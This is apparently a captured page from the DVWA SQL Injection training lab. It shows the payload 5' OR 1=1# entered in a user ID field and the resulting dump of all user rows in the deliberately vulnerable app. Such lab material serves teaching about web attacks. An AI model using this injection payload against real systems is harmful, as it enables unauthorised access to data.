 Vulnerability: SQL Injection

User ID:

5' OR 1=1#

Submit

ID: 5' OR 1=1#
First name: admin
Surname: admin

ID: 5' OR 1=1#
First name: Gordon
Surname: Brown

ID: 5' OR 1=1#
First name: Hack
Surname: Me

ID: 5' OR 1=1#
First name: Pablo
Surname: Picasso

ID: 5' OR 1=1#
First name: Bob
Surname: Smith